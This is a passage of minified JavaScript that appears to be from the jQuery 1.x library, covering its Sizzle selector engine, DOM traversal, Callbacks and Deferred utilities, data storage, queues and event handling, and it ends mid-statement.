"undefined" != typeof a.getAttribute && a.getAttribute("class") || "")})}, ATTR:function(a, b, c){return function(d){var e = ga.attr(d, a); return null == e?"!=" === b:b?(e += "", "=" === b?e === c:"!=" === b?e !== c:"^=" === b?c && 0 === e.indexOf(c):"*=" === b?c && e.indexOf(c) > - 1:"$=" === b?c && e.slice( - c.length) === c:"~=" === b?(" " + e.replace(Q, " ") + " ").indexOf(c) > - 1:"|=" === b?e === c || e.slice(0, c.length + 1) === c + "-":!1):!0}}, CHILD:function(a, b, c, d, e){var f = "nth" !== a.slice(0, 3), g = "last" !== a.slice( - 4), h = "of-type" === b; return 1 === d && 0 === e?function(a){return!!a.parentNode}:function(b, c, i){var j, k, l, m, n, o, p = f !== g?"nextSibling":"previousSibling", q = b.parentNode, r = h && b.nodeName.toLowerCase(), s = !i && !h; if (q){if (f){while (p){l = b; while (l = l[p])if (h?l.nodeName.toLowerCase() === r:1 === l.nodeType)return!1; o = p = "only" === a && !o && "nextSibling"}return!0}if (o = [g?q.firstChild:q.lastChild], g && s){k = q[u] || (q[u] = {}), j = k[a] || [], n = j[0] === w && j[1], m = j[0] === w && j[2], l = n && q.childNodes[n]; while (l = ++n && l && l[p] || (m = n = 0) || o.pop())if (1 === l.nodeType && ++m && l === b){k[a] = [w, n, m]; break}} else if (s && (j = (b[u] || (b[u] = {}))[a]) && j[0] === w)m = j[1]; else while (l = ++n && l && l[p] || (m = n = 0) || o.pop())if ((h?l.nodeName.toLowerCase() === r:1 === l.nodeType) && ++m && (s && ((l[u] || (l[u] = {}))[a] = [w, m]), l === b))break; return m -= e, m === d || m % d === 0 && m / d >= 0}}}, PSEUDO:function(a, b){var c, e = d.pseudos[a] || d.setFilters[a.toLowerCase()] || ga.error("unsupported pseudo: " + a); return e[u]?e(b):e.length > 1?(c = [a, a, "", b], d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a, c){var d, f = e(a, b), g = f.length; while (g--)d = J(a, f[g]), a[d] = !(c[d] = f[g])}):function(a){return e(a, 0, c)}):e}}, pseudos:{not:ia(function(a){var b = [], c = [], d = h(a.replace(R, "$1")); return d[u]?ia(function(a, b, c, e){var f, g = d(a, null, e, []), h = a.length; while (h--)(f = g[h]) && (a[h] = !(b[h] = f))}):function(a, e, f){return b[0] = a, d(b, null, f, c), b[0] = null, !c.pop()}}), has:ia(function(a){return function(b){return ga(a, b).length > 0}}), contains:ia(function(a){return a = a.replace(ca, da), function(b){return(b.textContent || b.innerText || e(b)).indexOf(a) > - 1}}), lang:ia(function(a){return W.test(a || "") || ga.error("unsupported lang: " + a), a = a.replace(ca, da).toLowerCase(), function(b){var c; do if (c = p?b.lang:b.getAttribute("xml:lang") || b.getAttribute("lang"))return c = c.toLowerCase(), c === a || 0 === c.indexOf(a + "-"); while ((b = b.parentNode) && 1 === b.nodeType); return!1}}), target:function(b){var c = a.location && a.location.hash; return c && c.slice(1) === b.id}, root:function(a){return a === o}, focus:function(a){return a === n.activeElement && (!n.hasFocus || n.hasFocus()) && !!(a.type || a.href || ~a.tabIndex)}, enabled:function(a){return a.disabled === !1}, disabled:function(a){return a.disabled === !0}, checked:function(a){var b = a.nodeName.toLowerCase(); return"input" === b && !!a.checked || "option" === b && !!a.selected}, selected:function(a){return a.parentNode && a.parentNode.selectedIndex, a.selected === !0}, empty:function(a){for (a = a.firstChild; a; a = a.nextSibling)if (a.nodeType < 6)return!1; return!0}, parent:function(a){return!d.pseudos.empty(a)}, header:function(a){return Z.test(a.nodeName)}, input:function(a){return Y.test(a.nodeName)}, button:function(a){var b = a.nodeName.toLowerCase(); return"input" === b && "button" === a.type || "button" === b}, text:function(a){var b; return"input" === a.nodeName.toLowerCase() && "text" === a.type && (null == (b = a.getAttribute("type")) || "text" === b.toLowerCase())}, first:oa(function(){return[0]}), last:oa(function(a, b){return[b - 1]}), eq:oa(function(a, b, c){return[0 > c?c + b:c]}), even:oa(function(a, b){for (var c = 0; b > c; c += 2)a.push(c); return a}), odd:oa(function(a, b){for (var c = 1; b > c; c += 2)a.push(c); return a}), lt:oa(function(a, b, c){for (var d = 0 > c?c + b:c; --d >= 0; )a.push(d); return a}), gt:oa(function(a, b, c){for (var d = 0 > c?c + b:c; ++d < b; )a.push(d); return a})}}, d.pseudos.nth = d.pseudos.eq; for (b in{radio:!0, checkbox:!0, file:!0, password:!0, image:!0})d.pseudos[b] = ma(b); for (b in{submit:!0, reset:!0})d.pseudos[b] = na(b); function qa(){}qa.prototype = d.filters = d.pseudos, d.setFilters = new qa, g = ga.tokenize = function(a, b){var c, e, f, g, h, i, j, k = z[a + " "]; if (k)return b?0:k.slice(0); h = a, i = [], j = d.preFilter; while (h){(!c || (e = S.exec(h))) && (e && (h = h.slice(e[0].length) || h), i.push(f = [])), c = !1, (e = T.exec(h)) && (c = e.shift(), f.push({value:c, type:e[0].replace(R, " ")}), h = h.slice(c.length)); for (g in d.filter)!(e = X[g].exec(h)) || j[g] && !(e = j[g](e)) || (c = e.shift(), f.push({value:c, type:g, matches:e}), h = h.slice(c.length)); if (!c)break}return b?h.length:h?ga.error(a):z(a, i).slice(0)}; function ra(a){for (var b = 0, c = a.length, d = ""; c > b; b++)d += a[b].value; return d}function sa(a, b, c){var d = b.dir, e = c && "parentNode" === d, f = x++; return b.first?function(b, c, f){while (b = b[d])if (1 === b.nodeType || e)return a(b, c, f)}:function(b, c, g){var h, i, j = [w, f]; if (g){while (b = b[d])if ((1 === b.nodeType || e) && a(b, c, g))return!0} else while (b = b[d])if (1 === b.nodeType || e){if (i = b[u] || (b[u] = {}), (h = i[d]) && h[0] === w && h[1] === f)return j[2] = h[2]; if (i[d] = j, j[2] = a(b, c, g))return!0}}}function ta(a){return a.length > 1?function(b, c, d){var e = a.length; while (e--)if (!a[e](b, c, d))return!1; return!0}:a[0]}function ua(a, b, c){for (var d = 0, e = b.length; e > d; d++)ga(a, b[d], c); return c}function va(a, b, c, d, e){for (var f, g = [], h = 0, i = a.length, j = null != b; i > h; h++)(f = a[h]) && (!c || c(f, d, e)) && (g.push(f), j && b.push(h)); return g}function wa(a, b, c, d, e, f){return d && !d[u] && (d = wa(d)), e && !e[u] && (e = wa(e, f)), ia(function(f, g, h, i){var j, k, l, m = [], n = [], o = g.length, p = f || ua(b || "*", h.nodeType?[h]:h, []), q = !a || !f && b?p:va(p, m, a, h, i), r = c?e || (f?a:o || d)?[]:g:q; if (c && c(q, r, h, i), d){j = va(r, n), d(j, [], h, i), k = j.length; while (k--)(l = j[k]) && (r[n[k]] = !(q[n[k]] = l))}if (f){if (e || a){if (e){j = [], k = r.length; while (k--)(l = r[k]) && j.push(q[k] = l); e(null, r = [], j, i)}k = r.length; while (k--)(l = r[k]) && (j = e?J(f, l):m[k]) > - 1 && (f[j] = !(g[j] = l))}} else r = va(r === g?r.splice(o, r.length):r), e?e(null, g, r, i):H.apply(g, r)})}function xa(a){for (var b, c, e, f = a.length, g = d.relative[a[0].type], h = g || d.relative[" "], i = g?1:0, k = sa(function(a){return a === b}, h, !0), l = sa(function(a){return J(b, a) > - 1}, h, !0), m = [function(a, c, d){var e = !g && (d || c !== j) || ((b = c).nodeType?k(a, c, d):l(a, c, d)); return b = null, e}]; f > i; i++)if (c = d.relative[a[i].type])m = [sa(ta(m), c)]; else{if (c = d.filter[a[i].type].apply(null, a[i].matches), c[u]){for (e = ++i; f > e; e++)if (d.relative[a[e].type])break; return wa(i > 1 && ta(m), i > 1 && ra(a.slice(0, i - 1).concat({value:" " === a[i - 2].type?"*":""})).replace(R, "$1"), c, e > i && xa(a.slice(i, e)), f > e && xa(a = a.slice(e)), f > e && ra(a))}m.push(c)}return ta(m)}function ya(a, b){var c = b.length > 0, e = a.length > 0, f = function(f, g, h, i, k){var l, m, o, p = 0, q = "0", r = f && [], s = [], t = j, u = f || e && d.find.TAG("*", k), v = w += null == t?1:Math.random() || .1, x = u.length; for (k && (j = g !== n && g); q !== x && null != (l = u[q]); q++){if (e && l){m = 0; while (o = a[m++])if (o(l, g, h)){i.push(l); break}k && (w = v)}c && ((l = !o && l) && p--, f && r.push(l))}if (p += q, c && q !== p){m = 0; while (o = b[m++])o(r, s, g, h); if (f){if (p > 0)while (q--)r[q] || s[q] || (s[q] = F.call(i)); s = va(s)}H.apply(i, s), k && !f && s.length > 0 && p + b.length > 1 && ga.uniqueSort(i)}return k && (w = v, j = t), r}; return c?ia(f):f}return h = ga.compile = function(a, b){var c, d = [], e = [], f = A[a + " "]; if (!f){b || (b = g(a)), c = b.length; while (c--)f = xa(b[c]), f[u]?d.push(f):e.push(f); f = A(a, ya(e, d)), f.selector = a}return f}, i = ga.select = function(a, b, e, f){var i, j, k, l, m, n = "function" == typeof a && a, o = !f && g(a = n.selector || a); if (e = e || [], 1 === o.length){if (j = o[0] = o[0].slice(0), j.length > 2 && "ID" === (k = j[0]).type && c.getById && 9 === b.nodeType && p && d.relative[j[1].type]){if (b = (d.find.ID(k.matches[0].replace(ca, da), b) || [])[0], !b)return e; n && (b = b.parentNode), a = a.slice(j.shift().value.length)}i = X.needsContext.test(a)?0:j.length; while (i--){if (k = j[i], d.relative[l = k.type])break; if ((m = d.find[l]) && (f = m(k.matches[0].replace(ca, da), aa.test(j[0].type) && pa(b.parentNode) || b))){if (j.splice(i, 1), a = f.length && ra(j), !a)return H.apply(e, f), e; break}}}return(n || h(a, o))(f, b, !p, e, aa.test(a) && pa(b.parentNode) || b), e}, c.sortStable = u.split("").sort(B).join("") === u, c.detectDuplicates = !!l, m(), c.sortDetached = ja(function(a){return 1 & a.compareDocumentPosition(n.createElement("div"))}), ja(function(a){return a.innerHTML = "<a href='#'></a>", "#" === a.firstChild.getAttribute("href")}) || ka("type|href|height|width", function(a, b, c){return c?void 0:a.getAttribute(b, "type" === b.toLowerCase()?1:2)}), c.attributes && ja(function(a){return a.innerHTML = "<input/>", a.firstChild.setAttribute("value", ""), "" === a.firstChild.getAttribute("value")}) || ka("value", function(a, b, c){return c || "input" !== a.nodeName.toLowerCase()?void 0:a.defaultValue}), ja(function(a){return null == a.getAttribute("disabled")}) || ka(K, function(a, b, c){var d; return c?void 0:a[b] === !0?b.toLowerCase():(d = a.getAttributeNode(b)) && d.specified?d.value:null}), ga}(a); m.find = s, m.expr = s.selectors, m.expr[":"] = m.expr.pseudos, m.unique = s.uniqueSort, m.text = s.getText, m.isXMLDoc = s.isXML, m.contains = s.contains; var t = m.expr.match.needsContext, u = /^<(\w+)\s*\/?>(?:<\/\1>|)$/, v = /^.[^:#\[\.,]*$/; function w(a, b, c){if (m.isFunction(b))return m.grep(a, function(a, d){return!!b.call(a, d, a) !== c}); if (b.nodeType)return m.grep(a, function(a){return a === b !== c}); if ("string" == typeof b){if (v.test(b))return m.filter(b, a, c); b = m.filter(b, a)}return m.grep(a, function(a){return m.inArray(a, b) >= 0 !== c})}m.filter = function(a, b, c){var d = b[0]; return c && (a = ":not(" + a + ")"), 1 === b.length && 1 === d.nodeType?m.find.matchesSelector(d, a)?[d]:[]:m.find.matches(a, m.grep(b, function(a){return 1 === a.nodeType}))}, m.fn.extend({find:function(a){var b, c = [], d = this, e = d.length; if ("string" != typeof a)return this.pushStack(m(a).filter(function(){for (b = 0; e > b; b++)if (m.contains(d[b], this))return!0})); for (b = 0; e > b; b++)m.find(a, d[b], c); return c = this.pushStack(e > 1?m.unique(c):c), c.selector = this.selector?this.selector + " " + a:a, c}, filter:function(a){return this.pushStack(w(this, a || [], !1))}, not:function(a){return this.pushStack(w(this, a || [], !0))}, is:function(a){return!!w(this, "string" == typeof a && t.test(a)?m(a):a || [], !1).length}}); var x, y = a.document, z = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/, A = m.fn.init = function(a, b){var c, d; if (!a)return this; if ("string" == typeof a){if (c = "<" === a.charAt(0) && ">" === a.charAt(a.length - 1) && a.length >= 3?[null, a, null]:z.exec(a), !c || !c[1] && b)return!b || b.jquery?(b || x).find(a):this.constructor(b).find(a); if (c[1]){if (b = b instanceof m?b[0]:b, m.merge(this, m.parseHTML(c[1], b && b.nodeType?b.ownerDocument || b:y, !0)), u.test(c[1]) && m.isPlainObject(b))for (c in b)m.isFunction(this[c])?this[c](b[c]):this.attr(c, b[c]); return this}if (d = y.getElementById(c[2]), d && d.parentNode){if (d.id !== c[2])return x.find(a); this.length = 1, this[0] = d}return this.context = y, this.selector = a, this}return a.nodeType?(this.context = this[0] = a, this.length = 1, this):m.isFunction(a)?"undefined" != typeof x.ready?x.ready(a):a(m):(void 0 !== a.selector && (this.selector = a.selector, this.context = a.context), m.makeArray(a, this))}; A.prototype = m.fn, x = m(y); var B = /^(?:parents|prev(?:Until|All))/, C = {children:!0, contents:!0, next:!0, prev:!0}; m.extend({dir:function(a, b, c){var d = [], e = a[b]; while (e && 9 !== e.nodeType && (void 0 === c || 1 !== e.nodeType || !m(e).is(c)))1 === e.nodeType && d.push(e), e = e[b]; return d}, sibling:function(a, b){for (var c = []; a; a = a.nextSibling)1 === a.nodeType && a !== b && c.push(a); return c}}), m.fn.extend({has:function(a){var b, c = m(a, this), d = c.length; return this.filter(function(){for (b = 0; d > b; b++)if (m.contains(this, c[b]))return!0})}, closest:function(a, b){for (var c, d = 0, e = this.length, f = [], g = t.test(a) || "string" != typeof a?m(a, b || this.context):0; e > d; d++)for (c = this[d]; c && c !== b; c = c.parentNode)if (c.nodeType < 11 && (g?g.index(c) > - 1:1 === c.nodeType && m.find.matchesSelector(c, a))){f.push(c); break}return this.pushStack(f.length > 1?m.unique(f):f)}, index:function(a){return a?"string" == typeof a?m.inArray(this[0], m(a)):m.inArray(a.jquery?a[0]:a, this):this[0] && this[0].parentNode?this.first().prevAll().length: - 1}, add:function(a, b){return this.pushStack(m.unique(m.merge(this.get(), m(a, b))))}, addBack:function(a){return this.add(null == a?this.prevObject:this.prevObject.filter(a))}}); function D(a, b){do a = a[b]; while (a && 1 !== a.nodeType); return a}m.each({parent:function(a){var b = a.parentNode; return b && 11 !== b.nodeType?b:null}, parents:function(a){return m.dir(a, "parentNode")}, parentsUntil:function(a, b, c){return m.dir(a, "parentNode", c)}, next:function(a){return D(a, "nextSibling")}, prev:function(a){return D(a, "previousSibling")}, nextAll:function(a){return m.dir(a, "nextSibling")}, prevAll:function(a){return m.dir(a, "previousSibling")}, nextUntil:function(a, b, c){return m.dir(a, "nextSibling", c)}, prevUntil:function(a, b, c){return m.dir(a, "previousSibling", c)}, siblings:function(a){return m.sibling((a.parentNode || {}).firstChild, a)}, children:function(a){return m.sibling(a.firstChild)}, contents:function(a){return m.nodeName(a, "iframe")?a.contentDocument || a.contentWindow.document:m.merge([], a.childNodes)}}, function(a, b){m.fn[a] = function(c, d){var e = m.map(this, b, c); return"Until" !== a.slice( - 5) && (d = c), d && "string" == typeof d && (e = m.filter(d, e)), this.length > 1 && (C[a] || (e = m.unique(e)), B.test(a) && (e = e.reverse())), this.pushStack(e)}}); var E = /\S+/g, F = {}; function G(a){var b = F[a] = {}; return m.each(a.match(E) || [], function(a, c){b[c] = !0}), b}m.Callbacks = function(a){a = "string" == typeof a?F[a] || G(a):m.extend({}, a); var b, c, d, e, f, g, h = [], i = !a.once && [], j = function(l){for (c = a.memory && l, d = !0, f = g || 0, g = 0, e = h.length, b = !0; h && e > f; f++)if (h[f].apply(l[0], l[1]) === !1 && a.stopOnFalse){c = !1; break}b = !1, h && (i?i.length && j(i.shift()):c?h = []:k.disable())}, k = {add:function(){if (h){var d = h.length; !function f(b){m.each(b, function(b, c){var d = m.type(c); "function" === d?a.unique && k.has(c) || h.push(c):c && c.length && "string" !== d && f(c)})}(arguments), b?e = h.length:c && (g = d, j(c))}return this}, remove:function(){return h && m.each(arguments, function(a, c){var d; while ((d = m.inArray(c, h, d)) > - 1)h.splice(d, 1), b && (e >= d && e--, f >= d && f--)}), this}, has:function(a){return a?m.inArray(a, h) > - 1:!(!h || !h.length)}, empty:function(){return h = [], e = 0, this}, disable:function(){return h = i = c = void 0, this}, disabled:function(){return!h}, lock:function(){return i = void 0, c || k.disable(), this}, locked:function(){return!i}, fireWith:function(a, c){return!h || d && !i || (c = c || [], c = [a, c.slice?c.slice():c], b?i.push(c):j(c)), this}, fire:function(){return k.fireWith(this, arguments), this}, fired:function(){return!!d}}; return k}, m.extend({Deferred:function(a){var b = [["resolve", "done", m.Callbacks("once memory"), "resolved"], ["reject", "fail", m.Callbacks("once memory"), "rejected"], ["notify", "progress", m.Callbacks("memory")]], c = "pending", d = {state:function(){return c}, always:function(){return e.done(arguments).fail(arguments), this}, then:function(){var a = arguments; return m.Deferred(function(c){m.each(b, function(b, f){var g = m.isFunction(a[b]) && a[b]; e[f[1]](function(){var a = g && g.apply(this, arguments); a && m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0] + "With"](this === d?c.promise():this, g?[a]:arguments)})}), a = null}).promise()}, promise:function(a){return null != a?m.extend(a, d):d}}, e = {}; return d.pipe = d.then, m.each(b, function(a, f){var g = f[2], h = f[3]; d[f[1]] = g.add, h && g.add(function(){c = h}, b[1 ^ a][2].disable, b[2][2].lock), e[f[0]] = function(){return e[f[0] + "With"](this === e?d:this, arguments), this}, e[f[0] + "With"] = g.fireWith}), d.promise(e), a && a.call(e, e), e}, when:function(a){var b = 0, c = d.call(arguments), e = c.length, f = 1 !== e || a && m.isFunction(a.promise)?e:0, g = 1 === f?a:m.Deferred(), h = function(a, b, c){return function(e){b[a] = this, c[a] = arguments.length > 1?d.call(arguments):e, c === i?g.notifyWith(b, c):--f || g.resolveWith(b, c)}}, i, j, k; if (e > 1)for (i = new Array(e), j = new Array(e), k = new Array(e); e > b; b++)c[b] && m.isFunction(c[b].promise)?c[b].promise().done(h(b, k, c)).fail(g.reject).progress(h(b, j, i)):--f; return f || g.resolveWith(k, c), g.promise()}}); var H; m.fn.ready = function(a){return m.ready.promise().done(a), this}, m.extend({isReady:!1, readyWait:1, holdReady:function(a){a?m.readyWait++:m.ready(!0)}, ready:function(a){if (a === !0?!--m.readyWait:!m.isReady){if (!y.body)return setTimeout(m.ready); m.isReady = !0, a !== !0 && --m.readyWait > 0 || (H.resolveWith(y, [m]), m.fn.triggerHandler && (m(y).triggerHandler("ready"), m(y).off("ready")))}}}); function I(){y.addEventListener?(y.removeEventListener("DOMContentLoaded", J, !1), a.removeEventListener("load", J, !1)):(y.detachEvent("onreadystatechange", J), a.detachEvent("onload", J))}function J(){(y.addEventListener || "load" === event.type || "complete" === y.readyState) && (I(), m.ready())}m.ready.promise = function(b){if (!H)if (H = m.Deferred(), "complete" === y.readyState)setTimeout(m.ready); else if (y.addEventListener)y.addEventListener("DOMContentLoaded", J, !1), a.addEventListener("load", J, !1); else{y.attachEvent("onreadystatechange", J), a.attachEvent("onload", J); var c = !1; try{c = null == a.frameElement && y.documentElement} catch (d){}c && c.doScroll && !function e(){if (!m.isReady){try{c.doScroll("left")} catch (a){return setTimeout(e, 50)}I(), m.ready()}}()}return H.promise(b)}; var K = "undefined", L; for (L in m(k))break; k.ownLast = "0" !== L, k.inlineBlockNeedsLayout = !1, m(function(){var a, b, c, d; c = y.getElementsByTagName("body")[0], c && c.style && (b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), typeof b.style.zoom !== K && (b.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1", k.inlineBlockNeedsLayout = a = 3 === b.offsetWidth, a && (c.style.zoom = 1)), c.removeChild(d))}), function(){var a = y.createElement("div"); if (null == k.deleteExpando){k.deleteExpando = !0; try{delete a.test} catch (b){k.deleteExpando = !1}}a = null}(), m.acceptData = function(a){var b = m.noData[(a.nodeName + " ").toLowerCase()], c = + a.nodeType || 1; return 1 !== c && 9 !== c?!1:!b || b !== !0 && a.getAttribute("classid") === b}; var M = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, N = /([A-Z])/g; function O(a, b, c){if (void 0 === c && 1 === a.nodeType){var d = "data-" + b.replace(N, "-$1").toLowerCase(); if (c = a.getAttribute(d), "string" == typeof c){try{c = "true" === c?!0:"false" === c?!1:"null" === c?null: + c + "" === c? + c:M.test(c)?m.parseJSON(c):c} catch (e){}m.data(a, b, c)} else c = void 0}return c}function P(a){var b; for (b in a)if (("data" !== b || !m.isEmptyObject(a[b])) && "toJSON" !== b)return!1;
        return!0}function Q(a, b, d, e){if (m.acceptData(a)){var f, g, h = m.expando, i = a.nodeType, j = i?m.cache:a, k = i?a[h]:a[h] && h; if (k && j[k] && (e || j[k].data) || void 0 !== d || "string" != typeof b)return k || (k = i?a[h] = c.pop() || m.guid++:h), j[k] || (j[k] = i?{}:{toJSON:m.noop}), ("object" == typeof b || "function" == typeof b) && (e?j[k] = m.extend(j[k], b):j[k].data = m.extend(j[k].data, b)), g = j[k], e || (g.data || (g.data = {}), g = g.data), void 0 !== d && (g[m.camelCase(b)] = d), "string" == typeof b?(f = g[b], null == f && (f = g[m.camelCase(b)])):f = g, f}}function R(a, b, c){if (m.acceptData(a)){var d, e, f = a.nodeType, g = f?m.cache:a, h = f?a[m.expando]:m.expando; if (g[h]){if (b && (d = c?g[h]:g[h].data)){m.isArray(b)?b = b.concat(m.map(b, m.camelCase)):b in d?b = [b]:(b = m.camelCase(b), b = b in d?[b]:b.split(" ")), e = b.length; while (e--)delete d[b[e]]; if (c?!P(d):!m.isEmptyObject(d))return}(c || (delete g[h].data, P(g[h]))) && (f?m.cleanData([a], !0):k.deleteExpando || g != g.window?delete g[h]:g[h] = null)}}}m.extend({cache:{}, noData:{"applet ":!0, "embed ":!0, "object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"}, hasData:function(a){return a = a.nodeType?m.cache[a[m.expando]]:a[m.expando], !!a && !P(a)}, data:function(a, b, c){return Q(a, b, c)}, removeData:function(a, b){return R(a, b)}, _data:function(a, b, c){return Q(a, b, c, !0)}, _removeData:function(a, b){return R(a, b, !0)}}), m.fn.extend({data:function(a, b){var c, d, e, f = this[0], g = f && f.attributes; if (void 0 === a){if (this.length && (e = m.data(f), 1 === f.nodeType && !m._data(f, "parsedAttrs"))){c = g.length; while (c--)g[c] && (d = g[c].name, 0 === d.indexOf("data-") && (d = m.camelCase(d.slice(5)), O(f, d, e[d]))); m._data(f, "parsedAttrs", !0)}return e}return"object" == typeof a?this.each(function(){m.data(this, a)}):arguments.length > 1?this.each(function(){m.data(this, a, b)}):f?O(f, a, m.data(f, a)):void 0}, removeData:function(a){return this.each(function(){m.removeData(this, a)})}}), m.extend({queue:function(a, b, c){var d; return a?(b = (b || "fx") + "queue", d = m._data(a, b), c && (!d || m.isArray(c)?d = m._data(a, b, m.makeArray(c)):d.push(c)), d || []):void 0}, dequeue:function(a, b){b = b || "fx"; var c = m.queue(a, b), d = c.length, e = c.shift(), f = m._queueHooks(a, b), g = function(){m.dequeue(a, b)}; "inprogress" === e && (e = c.shift(), d--), e && ("fx" === b && c.unshift("inprogress"), delete f.stop, e.call(a, g, f)), !d && f && f.empty.fire()}, _queueHooks:function(a, b){var c = b + "queueHooks"; return m._data(a, c) || m._data(a, c, {empty:m.Callbacks("once memory").add(function(){m._removeData(a, b + "queue"), m._removeData(a, c)})})}}), m.fn.extend({queue:function(a, b){var c = 2; return"string" != typeof a && (b = a, a = "fx", c--), arguments.length < c?m.queue(this[0], a):void 0 === b?this:this.each(function(){var c = m.queue(this, a, b); m._queueHooks(this, a), "fx" === a && "inprogress" !== c[0] && m.dequeue(this, a)})}, dequeue:function(a){return this.each(function(){m.dequeue(this, a)})}, clearQueue:function(a){return this.queue(a || "fx", [])}, promise:function(a, b){var c, d = 1, e = m.Deferred(), f = this, g = this.length, h = function(){--d || e.resolveWith(f, [f])}; "string" != typeof a && (b = a, a = void 0), a = a || "fx"; while (g--)c = m._data(f[g], a + "queueHooks"), c && c.empty && (d++, c.empty.add(h)); return h(), e.promise(b)}}); var S = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source, T = ["Top", "Right", "Bottom", "Left"], U = function(a, b){return a = b || a, "none" === m.css(a, "display") || !m.contains(a.ownerDocument, a)}, V = m.access = function(a, b, c, d, e, f, g){var h = 0, i = a.length, j = null == c; if ("object" === m.type(c)){e = !0; for (h in c)m.access(a, b, h, c[h], !0, f, g)} else if (void 0 !== d && (e = !0, m.isFunction(d) || (g = !0), j && (g?(b.call(a, d), b = null):(j = b, b = function(a, b, c){return j.call(m(a), c)})), b))for (; i > h; h++)b(a[h], c, g?d:d.call(a[h], h, b(a[h], c))); return e?a:j?b.call(a):i?b(a[0], c):f}, W = /^(?:checkbox|radio)$/i; !function(){var a = y.createElement("input"), b = y.createElement("div"), c = y.createDocumentFragment(); if (b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", k.leadingWhitespace = 3 === b.firstChild.nodeType, k.tbody = !b.getElementsByTagName("tbody").length, k.htmlSerialize = !!b.getElementsByTagName("link").length, k.html5Clone = "<:nav></:nav>" !== y.createElement("nav").cloneNode(!0).outerHTML, a.type = "checkbox", a.checked = !0, c.appendChild(a), k.appendChecked = a.checked, b.innerHTML = "<textarea>x</textarea>", k.noCloneChecked = !!b.cloneNode(!0).lastChild.defaultValue, c.appendChild(b), b.innerHTML = "<input type='radio' checked='checked' name='t'/>", k.checkClone = b.cloneNode(!0).cloneNode(!0).lastChild.checked, k.noCloneEvent = !0, b.attachEvent && (b.attachEvent("onclick", function(){k.noCloneEvent = !1}), b.cloneNode(!0).click()), null == k.deleteExpando){k.deleteExpando = !0; try{delete b.test} catch (d){k.deleteExpando = !1}}}(), function(){var b, c, d = y.createElement("div"); for (b in{submit:!0, change:!0, focusin:!0})c = "on" + b, (k[b + "Bubbles"] = c in a) || (d.setAttribute(c, "t"), k[b + "Bubbles"] = d.attributes[c].expando === !1); d = null}(); var X = /^(?:input|select|textarea)$/i, Y = /^key/, Z = /^(?:mouse|pointer|contextmenu)|click/, $ = /^(?:focusinfocus|focusoutblur)$/, _ = /^([^.]*)(?:\.(.+)|)$/; function aa(){return!0}function ba(){return!1}function ca(){try{return y.activeElement} catch (a){}}m.event = {global:{}, add:function(a, b, c, d, e){var f, g, h, i, j, k, l, n, o, p, q, r = m._data(a); if (r){c.handler && (i = c, c = i.handler, e = i.selector), c.guid || (c.guid = m.guid++), (g = r.events) || (g = r.events = {}), (k = r.handle) || (k = r.handle = function(a){return typeof m === K || a && m.event.triggered === a.type?void 0:m.event.dispatch.apply(k.elem, arguments)}, k.elem = a), b = (b || "").match(E) || [""], h = b.length; while (h--)f = _.exec(b[h]) || [], o = q = f[1], p = (f[2] || "").split(".").sort(), o && (j = m.event.special[o] || {}, o = (e?j.delegateType:j.bindType) || o, j = m.event.special[o] || {}, l = m.extend({type:o, origType:q, data:d, handler:c, guid:c.guid, selector:e, needsContext:e && m.expr.match.needsContext.test(e), namespace:p.join(".")}, i), (n = g[o]) || (n = g[o] = [], n.delegateCount = 0, j.setup && j.setup.call(a, d, p, k) !== !1 || (a.addEventListener?a.addEventListener(o, k, !1):a.attachEvent && a.attachEvent("on" + o, k))), j.add && (j.add.call(a, l), l.handler.guid || (l.handler.guid = c.guid)), e?n.splice(n.delegateCount++, 0, l):n.push(l), m.event.global[o] = !0); a = null}}, remove:function(a, b, c, d, e){var f, g, h, i, j, k, l, n, o, p, q, r = m.hasData(a) && m._data(a); if (r && (k = r.events)){b = (b || "").match(E) || [""], j = b.length; while (j--)if (h = _.exec(b[j]) || [], o = q = h[1], p = (h[2] || "").split(".").sort(), o){l = m.event.special[o] || {}, o = (d?l.delegateType:l.bindType) || o, n = k[o] || [], h = h[2] && new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), i = f = n.length; while (f--)g = n[f], !e && q !== g.origType || c && c.guid !== g.guid || h && !h.test(g.namespace) || d && d !== g.selector && ("**" !== d || !g.selector) || (n.splice(f, 1), g.selector && n.delegateCount--, l.remove && l.remove.call(a, g)); i && !n.length && (l.teardown && l.teardown.call(a, p, r.handle) !== !1 || m.removeEvent(a, o, r.handle), delete k[o])} else for (o in k)m.event.remove(a, o + b[j], c, d, !0); m.isEmptyObject(k) && (delete r.handle, m._removeData(a, "events"))}}, trigger:function(b, c, d, e){var f, g, h, i, k, l, n, o = [d || y], p = j.call(b, "type")?b.type:b, q = j.call(b, "namespace")?b.namespace.split("."):[]; if (h = l = d = d || y, 3 !== d.nodeType && 8 !== d.nodeType && !$.test(p + m.event.triggered) && (p.indexOf(".") >= 0 && (q = p.split("."), p = q.shift(), q.sort()), g = p.indexOf(":") < 0 && "on" + p, b = b[m.expando]?b:new m.Event(p, "object" == typeof b && b), b.isTrigger = e?2:3, b.namespace = q.join("."), b.namespace_re = b.namespace?new RegExp("(^|\\.)" + q.join("\\.(?:.*\\.|)") + "(\\.|$)"):null, b.result = void 0, b.target || (b.target = d), c = null == c?[b]:m.makeArray(c, [b]), k = m.event.special[p] || {}, e || !k.trigger || k.trigger.apply(d, c) !== !1)){if (!e && !k.noBubble && !m.isWindow(d)){for (i = k.delegateType || p, $.test(i + p) || (h = h.parentNode); h; h = h.parentNode)o.push(h), l = h; l === (d.ownerDocument || y) && o.push(l.defaultView || l.parentWindow || a)}n = 0; while ((h = o[n++]) && !b.isPropagationStopped())b.type = n > 1?i:k.bindType || p, f = (m._data(h, "events") || {})[b.type] && m._data(h, "handle"), f && f.apply(h, c), f = g && h[g], f && f.apply && m.acceptData(h) && (b.result = f.apply(h, c), b.result === !1 && b.preventDefault()); if (b.type = p, !e && !b.isDefaultPrevented() && (!k._default || k._default.apply(o.pop(), c) === !1) && m.acceptData(d) && g && d[p] && !m.isWindow(d)){l = d[g], l && (d[g] = 